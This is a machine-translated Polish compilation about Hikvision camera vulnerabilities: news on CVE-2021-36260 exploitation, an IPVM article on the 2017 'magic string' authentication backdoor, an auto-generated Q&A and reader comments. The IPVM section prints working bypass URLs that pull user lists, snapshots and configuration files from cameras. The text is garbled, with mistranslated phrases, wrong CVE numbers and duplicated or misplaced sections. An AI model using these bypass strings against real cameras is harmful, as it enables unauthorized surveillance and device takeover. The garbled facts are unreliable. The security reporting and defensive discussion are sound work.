Hikvision Backdoor Exploit

Eksperci ostrzegają przed powszechnym wyzyskiem z udziałem kamer Hikvision

Zarówno rządowe, jak i kryminalne grupy hakerskie nadal są ukierunkowane na kamery Hikvision z podatnością na podatność od 2021 r., Według raportów kilku badaczy bezpieczeństwa.

Cyberbezpieczeństwo CyFirma opublikowała w tym tygodniu raport, w którym stwierdzono, że rosyjskie fora cyberprzestępczyne są zalane hakerami, którzy chcą współpracować przy wykorzystywaniu kamer Hikvision przy użyciu iniekcji wtrysku CVE-2021-36260.

Kluczowe punkty:

- Wyciekane poświadczenia produktów z kamer Hikvision są dostępne w sprzedaży na forach rosyjskich.

- Hakerzy mogą wykorzystać te poświadczenia, aby uzyskać dostęp do urządzeń i dalej wykorzystać.

- Ponad 80 000 kamer Hikvision jest nadal podatnych na wadę zastrzyku krytycznego.

- Wpływa na ponad 100 narodów i 2300 organizacji.



- Chiny, USA, Wietnam i kilka innych krajów mają najbardziej wrażliwe kamery Hikvision.

- Hikvision zapewnia sprzęt do nadzoru wideo do celów cywilnych i wojskowych.

- Firma opublikowała łatkę dla podatności na podatność we wrześniu 2021.

- Trudno jest przypisać ataki określonym grupom, ponieważ szeroka gama aktorów nadużywa błędu.

- Aktorzy zagrożeń sprzedają listy wrażliwych kamer CCTV Hikvision na forach prywatnych i publicznych.

- Ponad 5 milionów indeksowalnych kamer na Shodan, z których wiele jest wrażliwych.

Pytania:

- Jak hakerzy wykorzystują kamery Hikvision?

- Ile kamer Hikvision jest nadal wrażliwych?

- Które kraje mają najbardziej wrażliwe kamery Hikvision?

- Kiedy wydano łatkę podatkowania przez Hikvision?

- Jakie są aktorzy zagrożeni sprzedający na forach?

- Ile kamer indeksowalnych jest na Shodan?

- Jaki rodzaj sprzętu do nadzoru zapewnia Hikvision?

- Która agencja bezpieczeństwa zamówiła łatanie podatności?

- Jaka jest opinia Davida Maynor na temat kamer Hikvision?

- Dlaczego Hikvision zrezygnował ze stowarzyszenia przemysłu bezpieczeństwa?

Odpowiedź: Hakerzy współpracują przy wykorzystywaniu kamer Hikvision przy użyciu podatności na podatność wtrysku CVE-201021-36260. Mogą uzyskać dostęp do urządzeń za pomocą wyciekających poświadczeń i dalej wykorzystać.

Odpowiedź: Ponad 80 000 kamer Hikvision jest nadal podatnych na wadę zastrzyku krytycznego.

Odpowiedź: Chiny, USA, Wietnam, Wielka Brytania, Ukraina, Tajlandia, Południowa Afryka, Francja, Holandia i Rumunia mają najbardziej wrażliwe kamery Hikvision.

Odpowiedź: Patcha podatności została wydana we wrześniu 2021 r. Przez Hikvision.

Odpowiedź: Aktorzy zagrożeń sprzedają listy wrażliwych kamer CCTV Hikvision na forach prywatnych i publicznych.

Odpowiedź: Na Shodan jest ponad 5 milionów kamer indeksujących, z których wiele jest wrażliwych.

Odpowiedź: Hikvision zapewnia sprzęt do nadzoru wideo zarówno do celów cywilnych, jak i wojskowych.

Odpowiedź: Agencja bezpieczeństwa cyberbezpieczeństwa i infrastruktury (CISA) nakazała federalnym agencjom cywilnym załatanie podatności.

Odpowiedź: David Maynor uważa, że kamery Hikvision mają łatwe do wykorzystania luki w zabezpieczeniach i brakuje poprawy bezpieczeństwa w cyklu rozwoju.

Odpowiedź: Hikvision zrezygnował ze Stowarzyszenia Przemysłu Bezpieczeństwa po zarzutach współpracy z chińską armią na temat badań rakietowych.

Moje doświadczenie:

Jako profesjonalista ds. Bezpieczeństwa cybernetycznego zaobserwowałem powszechne wykorzystywanie kamer Hikvision. Niepokojące jest to, że nawet po wydaniu łatki wrażliwości znaczna liczba kamer pozostaje wrażliwa. Dostępność wycieków na forach rosyjskich ułatwia hakerom nieautoryzowany dostęp do tych urządzeń. Fakt, że aktorzy zagrożeń aktywnie sprzedaje listy wrażliwych kamer, wskazuje na skalę problemu.

Sytuacja jest jeszcze bardziej pogarsza liczba kamer indeksowalnych na platformach takich jak Shodan. To nie tylko zwiększa potencjalną powierzchnię ataku, ale także stanowi trudności z identyfikacją i zabezpieczeniem wszystkich ich wrażliwych urządzeń.

Ponadto brak przejrzystości i komunikacji Hikvision w zakresie nasilenia tej luki w tylnej części jest niepokojący. Ważne jest, aby producenci natychmiast poinformowali swoich klientów i partnerów o takich podatnościach, aby ograniczyć ryzyko.

Ogólnie rzecz biorąc, ta sytuacja podkreśla potrzebę solidnych środków bezpieczeństwa zarówno w zakresie projektowania, jak i wdrażania sprzętu do nadzoru. Organizacje powinny regularnie aktualizować swoje oprogramowanie układowe i wdrażać najlepsze praktyki, aby zabezpieczyć swoje kamery Hikvision i chronić poufne informacje przed wykorzystaniem przez złośliwe aktorzy.

Oświadczenie: Powyższe odpowiedzi są oparte na moim zrozumieniu i analizie artykułu i mogą nie reprezentować ostatecznych odpowiedzi na pytania.

Hikvision Backdoor Exploit

Być może mógłbyś pozwolić nam rozpowszechniać ten artykuł naszym klientom?

Eksperci ostrzegają przed powszechnym wyzyskiem z udziałem kamer Hikvision

Zarówno rządowe, jak i kryminalne grupy hakerskie nadal są ukierunkowane na kamery Hikvision z podatnością na podatność od 2021 r., Według raportów kilku badaczy bezpieczeństwa.

Cyberbezpieczeństwo CyFirma opublikowała w tym tygodniu raport, w którym stwierdzono, że rosyjskie fora cyberprzestępczyne są zalane hakerami, którzy chcą współpracować przy wykorzystywaniu kamer Hikvision przy użyciu iniekcji wtrysku CVE-2021-36260.

“W szczególności na forach rosyjskich zaobserwowaliśmy wyciek poświadczenia produktów z kamer Hikvision dostępnych w sprzedaży,” Firma’naukowcy powiedział.

“Mogą one wykorzystać hakerzy, aby uzyskać dostęp do urządzeń i wykorzystać ścieżkę ataku, aby ukierunkować środowisko organizacji.”

Cyfirma poinformowała, że stwierdzili, że ponad 80 000 kamer Hikvision jest nadal podatnych na wadę zastrzyku krytycznego, która zawiera wynik CVSS 9.8 na 10.

Spośród ponad 80 000 wrażliwych aparatów wpływa na ponad 100 narodów i 2300 organizacji.

W Chinach znajduje się prawie 12 700 wrażliwych produktów kamery Hikvision, a następnie 10 611 w U.S. i ponad 7300 w Wietnamie.

U.K., Ukraina, Tajlandia, Południowa Afryka, Francja, Holandia i Rumunia również znalazły się na liście krajów z najbardziej wrażliwymi kamerami Hikvision.

Chiński producent państwowy zapewnia sprzęt do nadzoru wideo do celów cywilnych i wojskowych.

Firma załatała CVE-2011-36260 w aktualizacji opublikowanej we wrześniu 2021. Ale od tego czasu wiele exploitów błędu zostało wydanych publicznie.

Cyfirma zauważyła, że trudno jest wskazać atakujących, ponieważ szeroka gama grup nadużywa błędu.

Kilku ekspertów ds. Bezpieczeństwa poparło Cyfirmę’Ustalenia S, zauważając, że cyberprzestępcy na wielu forach omawiają podatność i jej wykorzystanie.

2/ Prawie na wszystkich prywatnych i publicznych forach, można znaleźć podmioty zagrożeń sprzedających listy wrażliwych kamer CCTV HikVision.

Na Shodan istnieje ponad 5 milionów kamer indeksowalnych (z których wiele jest wrażliwych).

Uprzejmie zaktualizuj swoje oprogramowanie, jeśli korzystasz z kamer Hickvision. fotka.świergot.com/hxslt1eeke

– Sunny Nehra (@sunnynehrabro) 23 sierpnia 2022

W grudniu badacze Fortinet stwierdzili, że „zaobserwowali wiele ładunków próbujących wykorzystać tę podatność na sondowanie statusu urządzeń lub wydobywanie poufnych danych od ofiar.”

„W szczególności jeden ładunek przykuł naszą uwagę. Próbuje upuścić downloader, który wykazuje zachowanie infekcji, a także wykonuje Moobot, który jest botnetem DDOS opartym na Mirai ” – powiedziała wówczas firma.

Agencja bezpieczeństwa cyberbezpieczeństwa i infrastruktury (CISA) dodała błąd do swojej listy znanych wykorzystywanych luk w styczniu, nakazując federalne agencje cywilne do załatania go do końca miesiąca.

David Maynor, starszy dyrektor ds. Wywiadu zagrożenia w Cybrary, powiedział, że kamery bezprzewodowe były bardzo poszukiwanym celem dla atakujących w ciągu ostatnich kilku lat, szczególnie kamer Hikvision.

“Ich produkt zawiera łatwe do wykorzystania luki systemowe lub gorzej, wykorzystuje domyślne poświadczenia. Nie ma dobrego sposobu na wykonywanie kryminalistyki lub sprawdzenie, czy atakujący został wycięty,” powiedział.

“Ponadto nie zaobserwowaliśmy żadnych zmian w Hikvision’S Postawa zasygnalizowania wzrostu bezpieczeństwa w ich cyklu rozwoju.”

W ubiegłym roku Hikvision zrezygnował z Stowarzyszenia Przemysłu Bezpieczeństwa (SIA), największej organizacji handlowej dla sprzedawców nadzoru, po tym, jak została oskarżona o współpracę z chińską armią nad badaniami w celu ulepszenia ‘śmiertelność’ pocisków.

Jonathan Greig

Jonathan Greig jest reporterem Breaking News w nagranych przyszłych wiadomościach. Jonathan pracował na całym świecie jako dziennikarz od 2014 roku. Przed powrotem do Nowego Jorku pracował dla serwisów informacyjnych w Południowej Afryce, Jordanii i Kambodży. Wcześniej obejmował bezpieczeństwo cybernetyczne w ZDNET i TechRepublic.

Hikvision Backdoor Exploit

Pełne ujawnienie dla Hikvision Backdoor zostało wydane, umożliwiając łatwe wykorzystanie wrażliwych kamer IP Hikvision.

Backdoor, który umożliwia nieautentyczne podszywanie się pod żadnym skonfigurowanym konto użytkownika. podatność jest trywialna w wykorzystywaniu

Kluczowe punkty z analizy IPVM i testowania exploit:

- Szczegóły dowodzą, jak proste i fundamentalne jest backdoor.

- Exploit jest już przeznaczony jako „narzędzie”, dystrybuowane online.

- Zdecydowana większość kamer HikVision IP pozostaje wrażliwa.

- Dotychczasowe ujawnienie Hikvision znacznie wprowadziło swojego sprzedawcę do ciężkości Backdoor.

- Hikvision znów milczał, nie informując i ostrzegał swoich dealerów o tym nowym ujawnieniu.

Ponadto IPVM skonfigurował wrażliwą kamerę IP HikVision, aby członkowie mogli testować i lepiej zrozumieć exploit.

Demonstracja

Opracowaliśmy następujący film, pokazując, jak proste jest wykorzystanie tego exploitu do pobrania migawki obrazu i informacji systemowych z aparatu. Pokazujemy również za pomocą narzędzia resetowania hasła do przejęcia aparatu:

W tym poście badamy, jak działa exploit, w jaki sposób jest używany, w jaki sposób procent urządzeń jest wrażliwy, oraz brak reagowania Hikvision na wydanie exploita.

Magic String Backdoor

Hikvision zawierał magiczny ciąg, który umożliwił natychmiastowy dostęp do dowolnego aparatu, niezależnie od tego, jakie było hasło administracyjne. Potrzebne było dołączenie tego ciągu do poleceń kamery Hikvision:

Jak wyjaśnił badacz w swoim ujawnieniu:

Pobrać listę wszystkich użytkowników i ich role: http: // aparat.IP/bezpieczeństwo/użytkownicy?Auth = ywrtaw46mTek Uzyskaj migawkę aparatu bez uwierzytelnienia: http: // aparat.IP/onVIF-HTTP/Snapshot?Auth = ywrtaw46mTek Wszystkie pozostałe połączenia HIKCGI mogą być podszywane w ten sam sposób, w tym te, które dodają nowych użytkowników lub oprogramowanie układowe aparatu flash. Ponieważ większość urządzeń Hikvision chroni tylko obrazy oprogramowania układowego tylko przez zaciemnienie, można flashować dowolnym kodem lub renderować setki tysięcy podłączonych urządzeń na stałe bezużyteczne za pomocą jednego prostego wywołania HTTP. A co najgorsze, można pobrać konfigurację aparatu: http: // aparat.IP/System/ConfigurationFile?Auth = ywrtaw46mtek

Każda dostępna kamera Hikvision z dotkniętym oprogramowaniem układowym jest podatna na zakończenie przejęcia lub cegieł. Hikvision wydało poprawkę oprogramowania układowego w marcu 2017 r., Chociaż statystyki IPVM pokazują, że 60%+ kamer Hikvision są nadal wrażliwe (szczegółowo poniżej).

Najgorszy ranking DHS – 10.0

Ranking tej podatności przez DHS jako 10/10 jest jeszcze bardziej zrozumiały, że uproszczenie kompromisu tych urządzeń zostało udowodnione. Ta podatność jest znacznie bardziej krytyczna niż inne ostatnie ogłoszenia cyberbezpieczeństwa w branży bezpieczeństwa (e.G.: Dahua cierpi na drugą poważną podatność, podatność na ONVIF / GSOAP, luki w kamerach osi od analizowanych Google Researcher), ze względu na łatwość exploita, liczbę wpływowych urządzeń i fakt, że wiele wpłynęło na urządzenia (e (e.G., „Szary rynek”) nie może być możliwe do aktualizacji do łatania oprogramowania układowego.

Hakuj nasz aparat Hikvision

IPVM umieścił wrażliwą kamerę Hikvision online dla członków do eksperymentowania. Szczegóły dostępu to:

http: // hikvisionbackdoor.dyndns.org [Uwaga: pokaże stronę logowania z silnym hasłem administratora]

Jednak używając sznurka backdoora, nie będzie to miało znaczenia, ponieważ możesz po prostu ominąć uwierzytelnianie, na przykład:

Zdobądź nieautoryzowaną migawkę z aparatu:

Uzyskaj nieautoryzowane informacje o urządzeniu: http: // hikvisionbackdoor.dyndns.org/system/deviceInfo?Auth = ywrtaw46mtek [link już nie jest dostępny] [Uwaga: Nagłówek powie „Ten plik XML nie wydaje się mieć żadnych informacji o stylu”, Spójrz na szczegóły informacji o urządzeniu poniżej]

Więcej przykładów poleceń Hikvision CGI można znaleźć w przewodniku integracji HIKCGI, wyświetlanie obrazu HIKCGI . Opublikuj swoje przykłady i doświadczenia w komentarzach.

Sadzony, wypadku lub niekompetencji?

Badacz, Monte Crypto, który konsekwentnie nazywał to backdoor, mówi, że Hikvision powiedział mu, że:

był to kawałek kodu debugowania, który przypadkowo pozostawił jeden z programistów

Jednak przeciwstawia się:

Niemal niemożliwe jest, aby kawałek kodu oczywisty nie był zauważany przez zespoły rozwoju lub QA, ale występuje on od ponad 3 lat.

Głosowanie / ankieta

Narzędzie do resetowania hasła zbudowane na tym

Narzędzie do resetowania haseł użytkowników (w tym użytkownika administratora) zostało wydane w ciągu kilku dni od ogłoszenia exploit. HikVision Hasło Reset Helper umożliwia użytkownikowi wprowadzenie adresu IP dla aparatu, pobranie listy użytkowników i selektywne zresetowanie hasła dla każdego użytkownika. Badanie kodu źródłowego tego narzędzia pokazuje, że używa się ciągu „ywrtaw46mtek” do zmiany haseł użytkownika.

Narzędzie główne ryzyko bezpieczeństwa

To narzędzie hasła może równie łatwo złośliwie zmienić i przejąć kamery innych. Jak na ironię, jest to dosłownie kolejna generacja narzędzia, po poprzedniej wersji za pomocą pękniętych kodów bezpieczeństwa Hikvision.

300 000 szacowanych urządzeń Hikvision publicznie wrażliwych

Szacuje się, że IPVM 300 000 urządzeń jest publicznie wrażliwych, w oparciu o wyniki skanowania Shodan i nasze testowanie walidacji obecności w zabezpieczeniach.

Skan Shodan dla kamer Hikvision pokazuje ponad pół miliona jednostek online:

~ 62% próbki tysięcy tych urządzeń testowanych przez IPVM wykazało, że były wrażliwe. Korzystając z przykładowego adresu URL z pełnego ogłoszenia o ujawnieniu, migawki obrazu można pobrać z dotkniętych kamer, z których kilka pokazało kamery z widokiem na wrażliwe obszary, terminale POS i inne lokalizacje, które mogą narazić osoby na różne informacje:

Jedna kamera zmieniła swoją nazwę na „Putin” z tekstem „zhakowanym przez rosyjskich hakerów” również na zdjęciu:

Watrubne producenci OEM

Ta backdoor znaleziono również w kamerach OEM, przetestowaliśmy następujące kamery i uznaliśmy je za wrażliwe:

- LTS CMIP7422N-28M na oprogramowaniu układowym V5.4.0Build 160921

- Znaleziono kamerę WBox -0E -21BF40 -Worked na oprogramowaniu układowym V5.3.0Build 160329

Inne kamery OEM Hikvision są również prawdopodobnie wrażliwe, potencjalnie zwiększając liczbę wrażliwych kamer online.

Oświadczenie wprowadzające w błąd Hikvision

Jedyna publiczna komunikacja Hikvision na ten temat, w marcu 2017 r., Znacząco wprowadziła w błąd dealerów:

Po pierwsze, Hikvision nazwał to „podatnością na eskalację uprzywilejowania”, co sugeruje, że atakujący potrzebowałby minimalnego autoryzowanego dostępu do urządzenia, zanim „eskaluje” swoje uprawnienia do wyższej roli. To jest fałszywe, ponieważ exploit umożliwia natychmiastowy bezpośredni dostęp do dowolnego dotkniętego aparatu.

Po drugie, Hikvision twierdził, że dotyczy to tylko „dość rzadkich okoliczności”, skanów Shodan i zdrowego rozsądku, pokazują, że wpływa to na ogromną liczbę urządzeń, jedynym wymogiem jest to, że atakujący ma dostęp do sieci do urządzenia.

Po trzecie, Hikvision stwierdził, że exploit „może pozwolić„ atakującym ”na pozyskanie lub manipulowanie informacjami o urządzeniu”. Nasze testy i inne raporty online pokazują, że jest to w 100% skuteczne na dotkniętych urządzeniach i nie tylko pozwala na pozyskiwanie lub „manipulowanie” z informacjami o urządzenia.

Podczas jedynej komunikacji Hikvision Hikvision oświadczył:

Do chwili obecnej [marca 2017 r.] Hikvision nie jest świadomy żadnych doniesień o złośliwej działalności związanej z tą wrażliwością.

Hikvision Brak odpowiedzi

Od czasu wydania szczegółów Exploit z 12 września Hikvision nie powiadomiło publicznie ani dealerom na ten temat, mimo że wydanie obejmowało bezpośrednie przykłady pokazujące, jak korzystać z exploit, narażając klientów na znaczne ryzyko. To kontynuuje wzór Hikvision, który nie jest proaktywnie, a odpowiedzialność powiadomi swoich klientów o nowych ryzykach materialnych dla swoich produktów.

Komentarze (109)

John Honovich

Drogi pracownicy Hikvision,

Teraz nadszedł czas, aby rzucić wyzwanie zarządzaniu Hikvision, aby lepiej radzić sobie. Tak poważny problem i taka zła reakcja wyraźnie pokazuje poważne problemy.

Chociaż łatwo jest obwiniać innych, zapytaj zarządzanie:

- Jeśli Hikvision jest naprawdę “#1” w badaniach i rozwoju, z 10 000+ ‘inżynierowie’, Jak twierdzą, w jaki sposób coś takiego się dzieje?

- Jeśli Hikvision ma odzyskać zaufanie swoich partnerów i klientów, w jaki sposób proaktywnie poinformują ich o ryzyku związanym z pełnym ujawnieniem exploita?

Informacyjny

Niepomyślny (1)

Sean Nelson

Bezpieczeństwo Nelly

Szczerze mówiąc, nie próbując bawić się po stronie, uczciwe pytania:

#1) Czym różni się ten raport od poprzedniego raportu, który opisuje tę samą dokładną rzecz? Czy też czegoś mi brakuje?

#2) Czy hikvision załatał exploit z najnowszymi firmami firmy?

Informacyjny

Bezczelne (3)

Brian Karas

#1) Czym różni się ten raport od poprzedniego raportu, który opisuje tę samą dokładną rzecz? Czy też czegoś mi brakuje?

W poprzednim raporcie szczegóły podatności i sposobu jej wykorzystania nie były znane. W tym raporcie faktyczna podatność została ujawniona i jest niezwykle prosta do wykonania. Każdy wrażliwy aparat podłączony do Internetu można łatwo przeglądać i manipulować, często z czymś tak prostym jak operacja kopiowania/wklejania.

#2) Czy hikvision załatał exploit z najnowszymi firmami firmy?

Najnowsze oprogramowanie Hikvision nie jest podatne Ten wykorzystać. Biorąc pod uwagę ciągłe problemy z bezpieczeństwem cybernetycznym Hikvision, uzasadnione byłoby założenie, że najnowsze oprogramowanie ma inne, jeszcze nie odkryte luki. Ponadto fakt, że istnieje setki tysięcy wrażliwych kamer online, pokazuje, że zwykłe zwolnienie oprogramowania nie w pełni rozwiązuje problem, musisz upewnić się, że każde urządzenie jest załatane.

Pouczający (6)

Nieujawniony integrator #15

Jak Hikvision (i wszystkie inne producenci w tej sprawie) aktualizuje wszystkie kamery, gdy wada bezpieczeństwa zostanie znaleziona? Kiedy zasugerowano aktualizacje w chmurze i automatycznej.

Nie zapominajmy, że wiele kamer Hikvision Grey Market zostało załadowanych zmodyfikowanym oprogramowaniem układowym poza kontrolą Hikvision. Jak je aktualizują i są odpowiedzialni za te?

Informacyjny

Nieujawnione nr 10

Prosta odpowiedź: nie. Renowalni producenci mogą mieć narzędzia (które faktycznie działają) w celu masowego uporządkowania szeregu kamer, ale nie są one pomocne w środowiskach, w których możesz mieć dziesiątki różnych modeli zakupionych w ciągu wielu lat. To pracochłonne, gdy masz dużo aparatów, więc aktualizacje są ignorowane, nawet jeśli były one dostępne dla twojego sprzętu. Jeśli kamery mogą uzyskać dostęp do Internetu, aby pobrać aktualizacje. Cóż, mam nadzieję, że nie.

Przypomina mi jakiegoś starożytnego narzędzia Acti, które zostało zaimplementowane w Visual Basic lub coś w tym rodzaju, był to jedyny sposób na aktualizację kamer i po prostu rozbił się, gdy próbowałeś z niego skorzystać. Bez szczęścia dla tych kamer.

Informacyjny

Sean Nelson

Bezpieczeństwo Nelly

Aktualizacje w chmurze, które faktycznie działałyby, byłoby świetnym pomysłem, aby rozwiązać ten problem teraz, gdy o nim wspomniałeś. Na przykład, gdy ktoś loguje się do swojego DVR lub kamery IP, otrzymuje powiadomienie z informacją o „potrzebnej aktualizacji krytycznej”

Informacyjny

Nieujawniony integrator nr 1

Możemy uruchomić masowe aktualizacje z DMP. Niedawno mieliśmy problem z WIFI nie ponownym połączeniem, czy router Wi -Fi stracił energię za pomocą określonej wersji oprogramowania układowego. DMP miał już aktualizacje w chmurze. Więc wydają nową aktualizację jednego kliknięcia. Bardzo miło mieć. Nie mam’t rozumie, dlaczego producenci aparatu mogą’Nie mam tego samego pomysłu do pracy.

Informacyjny

David Fitches

Pracuję w środowisku, w którym faktycznie mamy ponad 250 kamer Hikvision, z w sumie ponad 1700 kamer w naszej sieci.

Rutynowo (co 6 miesięcy) sprawdzamy nowe oprogramowanie układowe dla wszystkich naszych kamer, w rzeczywistości – w rzeczywistości – wszystkiego, co mamy w sieci IP.

Oczywiście monitorujemy również takie witryny w zakresie wiadomości na temat nowych luk, a następnie skontaktujemy się z producentem w sprawie natychmiastowej łatki (jeśli je mają), lub w celu tego, że je opracują (jeśli nie).

Oczywiście – łagodzimy również ten rodzaj problemu, segregując całą naszą sieć bezpieczeństwa na własnej sieci VLAN, korzystając z prywatnych wewnętrznych podsieci, za VPN i nigdy nie zostawiamy „domyślnych kodów” w naszym sprzęcie.

Informacyjny

Nieujawniony integrator nr 1

To jest rozczarowujące. Muszę powiedzieć, rekwizytów ludziom, którzy zbudowali to narzędzie. To działa.

To dla mnie niesamowite, że Hikvision jeszcze go nie zebrał. Muszą przestać wydawać nowe kamery i zacząć pracować nad ich bezpieczeństwem.

Pouczający (6)

Nieujawnione nr 7

Certyfikowane IPVMU

Życie na skraju zarezerwowanego bloku klasy C, podstępne!

Informacyjny

Nieujawniony integrator #2

Gdzie IPVM otrzymuje informacje o tym, jakie transakcje mają dealerzy lub nie mają z powodu Hikvision Corporate? Nie zgłaszam, co powiedziano mi Hikvision Corporate żadnej strony trzeciej i założę się, że ktoś z skargą jest jedynym oskarżenie.

Nie zgadzam się (9)

Informacyjny

Niepomyślny (9)

John Honovich

#2, bądź sprawiedliwy, nie próbuj zmieniać tematu. Oboje wiemy, że Hikvision nie wysłał żadnego „specjalnego biuletyny” ani innego ogłoszenia dealera w sprawie tego ujawnienia (choć podejrzewam, że pojawi się teraz, gdy opublikowaliśmy).

I wiesz, że mamy wiele źródeł w wielu firmach.

Teraz, pozwól, że cię zapytam, czy ten magiczny sznurek cię dotyczy? Dlaczego?

Informacyjny

Nieujawniony integrator #2

Nawet mnie to nie dotyczy. Budujemy odpowiedzialne sieci i zawiesiamy kamery za tymi sieciami, takie jak 99.9% prawdziwych integratorów robi to. To kolejny przykład chwytania nagłówka, wprowadzającego w błąd TID-bit, który naprawdę nie idzie gdzie, przepraszam, ale to moje podejście do trwającej „bitwy”, którą IPVM ma z ograniczoną bazą subskrypcji, która ma skargi z Hikvision.

Nie zgadzam się (19)

Informacyjny

Bezczelne (6)

John Honovich

#2, jesteś lojalnym partnerem.

BTW, czy planujesz ujawnić ten magiczny szczegół strunników swoim klientom? Czy uważasz, że mają prawo wiedzieć o tym magicznym sznurku backdoor?

Informacyjny

Nieujawniony producent nr 12

Informacyjny

John Honovich

Taka jest rzeczywistość. Wszyscy ludzie Hikvision milczą dziś. Jestem przekonany, że większość będzie milczała z klientami, mimo że klienci zasługują na to, aby dowiedzieć się o ryzyku tak poważnym.

Informacyjny

Nieujawniony producent nr 12

Moje prawdziwe myśli to oni (i wszyscy producenci) muszą być w tym lepsi. Mam na myśli, że jeśli Equifax może zostać zhakowany – a ich zadaniem jest ochrona danych – każdy może zostać zhakowany. Nadszedł czas, aby wszystkie firmy traktowały to poważniej niż w przeszłości. Gdybym miał dziecko rozpoczynające studia – to jest pole, zachęcałbym je do wejścia jak najszybciej!

To powiedziawszy – jego cisza do twojego bardzo bezpośredniego pytania jest opowiadanie

Informacyjny

Nieujawniony dystrybutor #14

Być może mógłbyś pozwolić nam rozpowszechniać ten artykuł naszym klientom?

Informacyjny

John Honovich

Być może mógłbyś pozwolić nam rozpowszechniać ten artykuł naszym klientom?

NIE. Nadal obowiązują zasady niepromienne. Oferujemy członków (z dostępnością), aby zaprosić każdego na bezpłatny miesiąc IPVM.

Informacyjny

Nieujawnione nr 7

Certyfikowane IPVMU

Być może mógłbyś pozwolić nam rozpowszechniać ten artykuł naszym klientom?

Chociaż rozpowszechnianie kopii i wklejania jest niedozwolone, jak wskazuje John, możesz również użyć przycisku „E-mail tego” na górze raportu:

Jeśli odbiorca jest członkiem, to zobaczy pełny raport, jeśli nie, przynajmniej otrzyma drażnienie (pokazane powyżej).

Działa dobrze jako uderzenie 1-2 z programem zaproszenia.

Informacyjny

Franky Lam

Zen Foods Group

Nawet Hikivision pochodzi z Chin, a ja jestem z Hongkongu i część moich Chin kontynentalnych. Ale to jest fakt, że tworzysz system bezpieczeństwa, a pierwszą rzeczą jest bezpieczeństwo. Ale ludzie w Hongkongu zawsze mówią, że wkładali tylne drzwi do celu.

Pouczający (1)

Franky Lam

Zen Foods Group

Dlatego mogę z łatwością zdjąć obecnego użytkownika, który używa wcześniej zmiany systemu Hikivision na Hanwah Samsung.

Informacyjny

Nieujawniony użytkownik końcowy nr 5

Więc ten hack nie zadziałałby od kogoś, kto próbuje włamać się do sieci LAN?

Zagrożenia poufne dla infrastruktury bezpieczeństwa są prawdziwym problemem.

Informacyjny

Nieujawniony producent #16

Najwyraźniej nie wędruj i wszyscy jego zwolennicy. Nadal są bardziej zainteresowani zbiorem, póki mogą, aż do tego dnia wielkie pęknięcia bańki.

Informacyjny

David McNeill

Tak, zdecydowanie zadziała z LAN.

Jeśli twoje aparaty są na osobnym, zaporze lub nie routed VLAN lub fizycznym LAN, jesteś bezpieczny. Większe strony mają tendencję do instalowania w ten sposób.

Jeśli twoje kamery są widoczne lub routowne w sieci LAN, tj. Możesz je pingować, wówczas każdy użytkownik LAN, intruz lub wewnętrzny bot z złośliwym oprogramowaniem może użyć tego exploit. Mniejsze strony mają tendencję do instalowania w ten sposób.

Biorąc pod uwagę łatwość wykorzystania, każdy powinien przenosić swoje kamery do zapory. Można to zrobić za pomocą większości przełączników zdolnych do warstwy i/lub bezpłatnej zapory, takiej jak Opnsense lub Vyos.

Uwaga, biorąc pod uwagę, że ta backdoor była celowa, tj. Złośliwa, powinieneś blokować zapory wychodzący z kamer. To zablokuje dowolne funkcje „telefonu do domu”.

Informacyjny

Michael Gonzalez

Zintegrowane technologie bezpieczeństwa, Inc.

Nieujawniona nr 2, Twoja gra opadowa stawki podstawowej jest na punkcie. Pro wskazówka, to nie jest dobra rzecz.

Informacyjny

Nieujawniony integrator #11

I 99.9% „prawdziwych” integratorów wie, że najczęstsze zagrożenia pochodzą z wewnątrz.

Informacyjny

Nieujawniony dystrybutor #14

Powinien nadal dotyczyć cię, że większość świata, w tym twój kraj, jest na to narażona. Dlaczego jesteśmy na to narażeni? Lenistwo, chciwość i niepewność. Ile jednorazowych instalacji zostanie załatanych? Jak łatwo jest zaktualizować oprogramowanie układowe na wszystkich tych urządzeniach? Wszyscy wiedzą, że nic nie zostanie załatane. Może instalacje w szpitalach, rządach, wrażliwe miejsca. Ale będą tysiące, jeśli nie setki tysięcy urządzeń wkrótce zagrożonych. Przysięgam, jeśli ktoś używa produktów Hikvision do usunięcia/DDoS the PlayStation Network. Będę wściekły na was za sprzedaż.

Informacyjny

Franky Lam

Zen Foods Group

Nie rozumiem, dlaczego ludzie odpowiedzą w nieujawnionej tożsamości. Ale wydaje się, że pracujesz w Hikivison.

Informacyjny

Nieujawnione #18

Z mojej perspektywy wynika to z:

1- strach przed mocami na świecie.

2- Podobnie do 1, ale wyraźnie nie to samo: szacunek do innego przykładu płaconego przez subskrypcję, ale z oficjalnym zespołem public relations, z którym „jeden” nie jest częścią.

3- Wykorzystaj indywidualne prawo do wyboru.

Może być wiele innych, ale myślę, że jest uczciwe i normalne, aby mieć i korzystać z tej opcji. Jesteśmy tylko ludźmi z opinią*, starając się sprawić, by wszystko zadziałało.

*I dzięki każdemu dzieleniu się tym, ale szczególnie dla tych, które testują i walidacja informacji.

Informacyjny

Joseph Hirasawa

Certyfikowane IPVMU

Nawet mnie to nie dotyczy. Budujemy odpowiedzialne sieci i zawiesiamy kamery za tymi sieciami, takie jak 99.9% prawdziwych integratorów robi to.

